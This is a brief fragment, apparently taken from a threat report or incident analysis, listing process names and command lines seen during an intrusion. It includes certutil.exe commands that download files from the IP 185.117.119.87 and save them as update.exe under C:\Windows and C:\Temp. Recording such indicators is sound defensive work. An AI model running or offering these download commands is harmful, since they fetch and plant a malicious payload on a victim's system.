 cmd.exe
185.117.119.87
powershell.exe
"C:\Windows\system32\certutil.exe" -urlcache -split -f
http://185.117.119.87/1.txt C:\Windows\update.exe
certutil.exe
"C:\Windows\system32\certutil.exe" -urlcache -split -f
http://185.117.119.87/update.exe C:\Temp\update.exe
certutil.exe